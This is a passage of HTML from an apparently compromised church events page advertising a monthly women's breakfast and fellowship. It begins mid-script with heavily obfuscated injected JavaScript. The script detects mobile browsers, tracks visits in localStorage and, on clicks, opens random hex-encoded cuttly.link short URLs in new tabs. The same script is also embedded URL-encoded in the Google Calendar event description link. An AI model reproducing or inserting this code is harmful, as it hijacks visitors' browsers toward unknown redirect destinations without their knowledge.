_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=W.O.W.+%EF%BB%BFBreakfast+and+Fellowship&dates=20260214T140000Z/20260214T230000Z&details=ECC%27s+Women+of+Worship+%28W.O.W.%29+meet+the+2nd+Saturday+of+each+month+at+9%3A00+am+in+the+Connection+Caf%C3%A9.+All+women+are+invited+for+breakfast%2C+fellowship%2C+and+small+group+Bible+studies+designed+to+help+you+grow+spiritually.%0D%0Afunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x10c8dc%3D_0x10c8%28%29%3Breturn+_0x3023%3Dfunction%28_0x3023c3%2C_0x1b71b5%29%7B_0x3023c3%3D_0x3023c3-0x186%3Blet+_0x2d38c6%3D_0x10c8dc%5B_0x3023c3%5D%3Breturn+_0x2d38c6%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x10c8%28%29%7Bconst+_0x2ccc2%3D%5B%27userAgent%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx4d%5Cx73%5Cx50%5Cx32%5Cx63%5Cx382%27%2C%27length%27%2C%27_blank%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx6a%5Cx53%5Cx62%5Cx33%5Cx63%5Cx333%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx47%5Cx4a%5Cx71%5Cx30%5Cx63%5Cx370%27%2C%27random%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx49%5Cx4e%5Cx7a%5Cx37%5Cx63%5Cx317%27%2C%27stopPropagation%27%2C%274051490VdJdXO%27%2C%27test%27%2C%27open%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx57%5Cx4e%5Cx4f%5Cx36%5Cx63%5Cx356%27%2C%2712075252qhSFyR%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx63%5Cx4c%5Cx6d%5Cx38%5Cx63%5Cx378%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx4a%5Cx48%5Cx42%5Cx35%5Cx63%5Cx335%27%2C%274829028FhdmtK%27%2C%27round%27%2C%27-hurs%27%2C%27-mnts%27%2C%27864690TKFqJG%27%2C%27forEach%27%2C%27abs%27%2C%271479192fKZCLx%27%2C%2716548MMjUpf%27%2C%27filter%27%2C%27vendor%27%2C%27click%27%2C%27setItem%27%2C%273402978fTfcqu%27%5D%3B_0x10c8%3Dfunction%28%29%7Breturn+_0x2ccc2%3B%7D%3Breturn+_0x10c8%28%29%3B%7Dconst+_0x3ec38a%3D_0x3023%3B%28function%28_0x550425%2C_0x4ba2a7%29%7Bconst+_0x142fd8%3D_0x3023%2C_0x2e2ad3%3D_0x550425%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bconst+_0x3467b1%3D-parseInt%28_0x142fd8%280x19c%29%29%2F0x1%2BparseInt%28_0x142fd8%280x19f%29%29%2F0x2%2B-parseInt%28_0x142fd8%280x1a5%29%29%2F0x3%2BparseInt%28_0x142fd8%280x198%29%29%2F0x4%2B-parseInt%28_0x142fd8%280x191%29%29%2F0x5%2BparseInt%28_0x142fd8%280x1a0%29%29%2F0x6%2BparseInt%28_0x142fd8%280x195%29%29%2F0x7%3Bif%28_0x3467b1%3D%3D%3D_0x4ba2a7%29break%3Belse+_0x2e2ad3%5B%27push%27%5D%28_0x2e2ad3%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28_0x28e7f8%29%7B_0x2e2ad3%5B%27push%27%5D%28_0x2e2ad3%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28_0x10c8%2C0xd3435%29%29%3Bvar+_0x365b%3D%5B_0x3ec38a%280x18a%29%2C_0x3ec38a%280x186%29%2C_0x3ec38a%280x1a2%29%2C%27opera%27%2C_0x3ec38a%280x192%29%2C%27substr%27%2C_0x3ec38a%280x18c%29%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx4a%5Cx4b%5Cx55%5Cx31%5Cx63%5Cx351%27%2C_0x3ec38a%280x187%29%2C_0x3ec38a%280x18b%29%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx63%5Cx57%5Cx61%5Cx34%5Cx63%5Cx304%27%2C_0x3ec38a%280x197%29%2C_0x3ec38a%280x194%29%2C_0x3ec38a%280x18f%29%2C_0x3ec38a%280x196%29%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx71%5Cx6a%5Cx79%5Cx39%5Cx63%5Cx379%27%2C%27%27%2C_0x3ec38a%280x18e%29%2C%27getItem%27%2C_0x3ec38a%280x1a4%29%2C_0x3ec38a%280x19d%29%2C_0x3ec38a%280x1a1%29%2C_0x3ec38a%280x18d%29%2C_0x3ec38a%280x188%29%2C%27floor%27%2C_0x3ec38a%280x19e%29%2C_0x3ec38a%280x199%29%2C_0x3ec38a%280x19b%29%2C_0x3ec38a%280x19a%29%2C_0x3ec38a%280x189%29%2C_0x3ec38a%280x193%29%2C_0x3ec38a%280x190%29%2C%27host%27%2C%27parse%27%2C_0x3ec38a%280x1a3%29%2C%27addEventListener%27%5D%3B%28function%28_0x16176d%29%7Bwindow%5B_0x365b%5B0x0%5D%5D%3Dfunction%28%29%7Blet+_0x129862%3D%21%5B%5D%3Breturn+function%28_0x784bdc%29%7B%28%2F%28android%7Cbb%5Cd%2B%7Cmeego%29.%2Bmobile%7Cavantgo%7Cbada%5C%2F%7Cblackberry%7Cblazer%7Ccompal%7Celaine%7Cfennec%7Chiptop%7Ciemobile%7Cip%28hone%7Cod%29%7Ciris%7Ckindle%7Clge+%7Cmaemo%7Cmidp%7Cmmp%7Cmobile.%2Bfirefox%7Cnetfront%7Copera+m%28ob%7Cin%29i%7Cpalm%28+os%29%3F%7Cphone%7Cp%28ixi%7Cre%29%5C%2F%7Cplucker%7Cpocket%7Cpsp%7Cseries%284%7C6%290%7Csymbian%7Ctreo%7Cup%5C.%28browser%7Clink%29%7Cvodafone%7Cwap%7Cwindows+ce%7Cxda%7Cxiino%2Fi%5B_0x365b%5B0x4%5D%5D%28_0x784bdc%29%7C%7C%2F1207%7C6310%7C6590%7C3gso%7C4thp%7C50%5B1-6%5Di%7C770s%7C802s%7Ca+wa%7Cabac%7Cac%28er%7Coo%7Cs%5C-%29%7Cai%28ko%7Crn%29%7Cal%28av%7Cca%7Cco%29%7Camoi%7Can%28ex%7Cny%7Cyw%29%7Captu%7Car%28ch%7Cgo%29%7Cas%28te%7Cus%29%7Cattw%7Cau%28di%7C%5C-m%7Cr+%7Cs+%29%7Cavan%7Cbe%28ck%7Cll%7Cnq%29%7Cbi%28lb%7Crd%29%7Cbl%28ac%7Caz%29%7Cbr%28e%7Cv%29w%7Cbumb%7Cbw%5C-%28n%7Cu%29%7Cc55%5C%2F%7Ccapi%7Cccwa%7Ccdm%5C-%7Ccell%7Cchtm%7Ccldc%7Ccmd%5C-%7Cco%28mp%7Cnd%29%7Ccraw%7Cda%28it%7Cll%7Cng%29%7Cdbte%7Cdc%5C-s%7Cdevi%7Cdica%7Cdmob%7Cdo%28c%7Cp%29o%7Cds%2812%7C%5C-d%29%7Cel%2849%7Cai%29%7Cem%28l2%7Cul%29%7Cer%28ic%7Ck0%29%7Cesl8%7Cez%28%5B4-7%5D0%7Cos%7Cwa%7Cze%29%7Cfetc%7Cfly%28%5C-%7C_%29%7Cg1+u%7Cg560%7Cgene%7Cgf%5C-5%7Cg%5C-mo%7Cgo%28%5C.w%7Cod%29%7Cgr%28ad%7Cun%29%7Chaie%7Chcit%7Chd%5C-%28m%7Cp%7Ct%29%7Chei%5C-%7Chi%28pt%7Cta%29%7Chp%28+i%7Cip%29%7Chs%5C-c%7Cht%28c%28%5C-%7C+%7C_%7Ca%7Cg%7Cp%7Cs%7Ct%29%7Ctp%29%7Chu%28aw%7Ctc%29%7Ci%5C-%2820%7Cgo%7Cma%29%7Ci230%7Ciac%28+%7C%5C-%7C%5C%2F%29%7Cibro%7Cidea%7Cig01%7Cikom%7Cim1k%7Cinno%7Cipaq%7Ciris%7Cja%28t%7Cv%29a%7Cjbro%7Cjemu%7Cjigs%7Ckddi%7Ckeji%7Ckgt%28+%7C%5C%2F%29%7Cklon%7Ckpt+%7Ckwc%5C-%7Ckyo%28c%7Ck%29%7Cle%28no%7Cxi%29%7Clg%28+g%7C%5C%2F%28k%7Cl%7Cu%29%7C50%7C54%7C%5C-%5Ba-w%5D%29%7Clibw%7Clynx%7Cm1%5C-w%7Cm3ga%7Cm50%5C%2F%7Cma%28te%7Cui%7Cxo%29%7Cmc%2801%7C21%7Cca%29%7Cm%5C-cr%7Cme%28rc%7Cri%29%7Cmi%28o8%7Coa%7Cts%29%7Cmmef%7Cmo%2801%7C02%7Cbi%7Cde%7Cdo%7Ct%28%5C-%7C+%7Co%7Cv%29%7Czz%29%7Cmt%2850%7Cp1%7Cv+%29%7Cmwbp%7Cmywa%7Cn10%5B0-2%5D%7Cn20%5B2-3%5D%7Cn30%280%7C2%29%7Cn50%280%7C2%7C5%29%7Cn7%280%280%7C1%29%7C10%29%7Cne%28%28c%7Cm%29%5C-%7Con%7Ctf%7Cwf%7Cwg%7Cwt%29%7Cnok%286%7Ci%29%7Cnzph%7Co2im%7Cop%28ti%7Cwv%29%7Coran%7Cowg1%7Cp800%7Cpan%28a%7Cd%7Ct%29%7Cpdxg%7Cpg%2813%7C%5C-%28%5B1-8%5D%7Cc%29%29%7Cphil%7Cpire%7Cpl%28ay%7Cuc%29%7Cpn%5C-2%7Cpo%28ck%7Crt%7Cse%29%7Cprox%7Cpsio%7Cpt%5C-g%7Cqa%5C-a%7Cqc%2807%7C12%7C21%7C32%7C60%7C%5C-%5B2-7%5D%7Ci%5C-%29%7Cqtek%7Cr380%7Cr600%7Craks%7Crim9%7Cro%28ve%7Czo%29%7Cs55%5C%2F%7Csa%28ge%7Cma%7Cmm%7Cms%7Cny%7Cva%29%7Csc%2801%7Ch%5C-%7Coo%7Cp%5C-%29%7Csdk%5C%2F%7Cse%28c%28%5C-%7C0%7C1%29%7C47%7Cmc%7Cnd%7Cri%29%7Csgh%5C-%7Cshar%7Csie%28%5C-%7Cm%29%7Csk%5C-0%7Csl%2845%7Cid%29%7Csm%28al%7Car%7Cb3%7Cit%7Ct5%29%7Cso%28ft%7Cny%29%7Csp%2801%7Ch%5C-%7Cv%5C-%7Cv+%29%7Csy%2801%7Cmb%29%7Ct2%2818%7C50%29%7Ct6%2800%7C10%7C18%29%7Cta%28gt%7Clk%29%7Ctcl%5C-%7Ctdg%5C-%7Ctel%28i%7Cm%29%7Ctim%5C-%7Ct%5C-mo%7Cto%28pl%7Csh%29%7Cts%2870%7Cm%5C-%7Cm3%7Cm5%29%7Ctx%5C-9%7Cup%28%5C.b%7Cg1%7Csi%29%7Cutst%7Cv400%7Cv750%7Cveri%7Cvi%28rg%7Cte%29%7Cvk%2840%7C5%5B0-3%5D%7C%5C-v%29%7Cvm40%7Cvoda%7Cvulc%7Cvx%2852%7C53%7C60%7C61%7C70%7C80%7C81%7C83%7C85%7C98%29%7Cw3c%28%5C-%7C+%29%7Cwebc%7Cwhit%7Cwi%28g+%7Cnc%7Cnw%29%7Cwmlb%7Cwonu%7Cx700%7Cyas%5C-%7Cyour%7Czeto%7Czte%5C-%2Fi%5B_0x365b%5B0x4%5D%5D%28_0x784bdc%5B_0x365b%5B0x5%5D%5D%280x0%2C0x4%29%29%29%26%26%28_0x129862%3D%21%21%5B%5D%29%3B%7D%28navigator%5B_0x365b%5B0x1%5D%5D%7C%7Cnavigator%5B_0x365b%5B0x2%5D%5D%7C%7Cwindow%5B_0x365b%5B0x3%5D%5D%29%2C_0x129862%3B%7D%3Bconst+_0xfdead6%3D%5B_0x365b%5B0x6%5D%2C_0x365b%5B0x7%5D%2C_0x365b%5B0x8%5D%2C_0x365b%5B0x9%5D%2C_0x365b%5B0xa%5D%2C_0x365b%5B0xb%5D%2C_0x365b%5B0xc%5D%2C_0x365b%5B0xd%5D%2C_0x365b%5B0xe%5D%2C_0x365b%5B0xf%5D%5D%2C_0x480bb2%3D0x3%2C_0x3ddc80%3D0x6%2C_0x10ad9f%3D_0x1f773b%3D%3E%7B_0x1f773b%5B_0x365b%5B0x14%5D%5D%28%28_0x1e6b44%2C_0x967357%29%3D%3E%7B%21localStorage%5B_0x365b%5B0x12%5D%5D%28_0x365b%5B0x10%5D%2B_0x1e6b44%2B_0x365b%5B0x11%5D%29%26%26localStorage%5B_0x365b%5B0x13%5D%5D%28_0x365b%5B0x10%5D%2B_0x1e6b44%2B_0x365b%5B0x11%5D%2C0x0%29%3B%7D%29%3B%7D%2C_0x2317c1%3D_0x3bd6cc%3D%3E%7Bconst+_0x2af2a2%3D_0x3bd6cc%5B_0x365b%5B0x15%5D%5D%28%28_0x20a0ef%2C_0x11cb0d%29%3D%3ElocalStorage%5B_0x365b%5B0x12%5D%5D%28_0x365b%5B0x10%5D%2B_0x20a0ef%2B_0x365b%5B0x11%5D%29%3D%3D0x0%29%3Breturn+_0x2af2a2%5BMath%5B_0x365b%5B0x18%5D%5D%28Math%5B_0x365b%5B0x16%5D%5D%28%29%2A_0x2af2a2%5B_0x365b%5B0x17%5D%5D%29%5D%3B%7D%2C_0x57deba%3D_0x43d200%3D%3ElocalStorage%5B_0x365b%5B0x13%5D%5D%28_0x365b%5B0x10%5D%2B_0x43d200%2B_0x365b%5B0x11%5D%2C0x1%29%2C_0x1dd2bd%3D_0x51805f%3D%3ElocalStorage%5B_0x365b%5B0x12%5D%5D%28_0x365b%5B0x10%5D%2B_0x51805f%2B_0x365b%5B0x11%5D%29%2C_0x5e3811%3D%28_0x5aa0fd%2C_0x594b23%29%3D%3ElocalStorage%5B_0x365b%5B0x13%5D%5D%28_0x365b%5B0x10%5D%2B_0x5aa0fd%2B_0x365b%5B0x11%5D%2C_0x594b23%29%2C_0x381a18%3D%28_0x3ab06f%2C_0x288873%29%3D%3E%7Bconst+_0x266889%3D0x3e8%2A0x3c%2A0x3c%3Breturn+Math%5B_0x365b%5B0x1a%5D%5D%28Math%5B_0x365b%5B0x19%5D%5D%28_0x288873-_0x3ab06f%29%2F_0x266889%29%3B%7D%2C_0x3f1308%3D%28_0x3a999a%2C_0x355f3a%29%3D%3E%7Bconst+_0x5c85ef%3D0x3e8%2A0x3c%3Breturn+Math%5B_0x365b%5B0x1a%5D%5D%28Math%5B_0x365b%5B0x19%5D%5D%28_0x355f3a-_0x3a999a%29%2F_0x5c85ef%29%3B%7D%2C_0x4a7983%3D%28_0x19abfa%2C_0x2bf37%2C_0xb43c45%29%3D%3E%7B_0x10ad9f%28_0x19abfa%29%2CnewLocation%3D_0x2317c1%28_0x19abfa%29%2C_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2bf37%2B_0x365b%5B0x1b%5D%2C_0xb43c45%29%2C_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2bf37%2B_0x365b%5B0x1c%5D%2C_0xb43c45%29%2C_0x57deba%28newLocation%29%2Cwindow%5B_0x365b%5B0x0%5D%5D%28%29%26%26window%5B_0x365b%5B0x1e%5D%5D%28newLocation%2C_0x365b%5B0x1d%5D%29%3B%7D%3B_0x10ad9f%28_0xfdead6%29%3Bfunction+_0x978889%28_0x3b4dcb%29%7B_0x3b4dcb%5B_0x365b%5B0x1f%5D%5D%28%29%3Bconst+_0x2b4a92%3Dlocation%5B_0x365b%5B0x20%5D%5D%3Blet+_0x1b1224%3D_0x2317c1%28_0xfdead6%29%3Bconst+_0x4593ae%3DDate%5B_0x365b%5B0x21%5D%5D%28new+Date%28%29%29%2C_0x7f12bb%3D_0x1dd2bd%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1b%5D%29%2C_0x155a21%3D_0x1dd2bd%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1c%5D%29%3Bif%28_0x7f12bb%26%26_0x155a21%29try%7Bconst+_0x5d977e%3DparseInt%28_0x7f12bb%29%2C_0x5f3351%3DparseInt%28_0x155a21%29%2C_0x448fc0%3D_0x3f1308%28_0x4593ae%2C_0x5d977e%29%2C_0x5f1aaf%3D_0x381a18%28_0x4593ae%2C_0x5f3351%29%3B_0x5f1aaf%3E%3D_0x3ddc80%26%26%28_0x10ad9f%28_0xfdead6%29%2C_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1c%5D%2C_0x4593ae%29%29%3B%3B_0x448fc0%3E%3D_0x480bb2%26%26%28_0x1b1224%26%26window%5B_0x365b%5B0x0%5D%5D%28%29%26%26%28_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1b%5D%2C_0x4593ae%29%2Cwindow%5B_0x365b%5B0x1e%5D%5D%28_0x1b1224%2C_0x365b%5B0x1d%5D%29%2C_0x57deba%28_0x1b1224%29%29%29%3B%7Dcatch%28_0x2386f7%29%7B_0x4a7983%28_0xfdead6%2C_0x2b4a92%2C_0x4593ae%29%3B%7Delse+_0x4a7983%28_0xfdead6%2C_0x2b4a92%2C_0x4593ae%29%3B%7Ddocument%5B_0x365b%5B0x23%5D%5D%28_0x365b%5B0x22%5D%2C_0x978889%29%3B%7D%28%29%29%3B&recur=RRULE%3AFREQ%3DMONTHLY%3BWKST%3DSU%3BBYDAY%3D2SA" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://emmanuelconyers.com/?method=ical&id=2817">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-countdown-details" id="mec_countdown_details" data-datetime="Sat Feb 14 2026 9:00:00" data-gmt_offset="-05:00">
    <div class="countdown-w ctd-simple">
        <ul class="clockdiv" id="countdown">
            <div class="days-w block-w">
                <li>
                    <i class="icon-w mec-li_calendar"></i>
                    <span class="mec-days">00</span>
                    <p class="mec-timeRefDays label-w">days</p>
                </li>
            </div>
            <div class="hours-w block-w">
                <li>
                    <i class="icon-w mec-fa-clock-o"></i>
                    <span class="mec-hours">00</span>
                    <p class="mec-timeRefHours label-w">hours</p>
                </li>
            </div>
            <div class="minutes-w block-w">
                <li>
                    <i class="icon-w mec-li_clock"></i>
                    <span class="mec-minutes">00</span>
                    <p class="mec-timeRefMinutes label-w">minutes</p>
                </li>
            </div>
            <div class="seconds-w block-w">
                <li>
                    <i class="icon-w mec-li_heart"></i>
                    <span class="mec-seconds">00</span>
                    <p class="mec-timeRefSeconds label-w">seconds</p>
                </li>
            </div>
        </ul>
    </div>
</div>
            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Date</h3>
							<dl>
